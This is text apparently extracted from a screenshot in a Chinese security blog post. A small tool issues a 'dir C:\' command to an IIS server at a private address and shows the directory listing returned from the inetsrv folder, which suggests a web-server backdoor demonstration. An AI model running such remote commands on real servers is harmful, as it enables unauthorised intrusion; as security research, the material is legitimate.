 Form1
http://192.168.1.6/iis-85.png
ok
dir C:\
cmd
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
c:\windows\system32\inetsrv>dir C:\
驱动器 C 中的卷没有标签。
卷的序列号是 3C98-541D
C:\ 的目录
2019/09/12 14:30 <DIR> inetpub
2013/08/22 23:52 <DIR> PerfLogs
2018/08/31 14:45 <DIR> Program Files
2018/09/30 13:23 <DIR> Program Files (x86)
2019/09/12 14:33 <DIR> Users
2019/09/12 14:29 <DIR> Windows
0 个文件 0 字节
6 个目录 11,947,872,256 可用字节
c:\windows\system32\inetsrv>exit
信安之路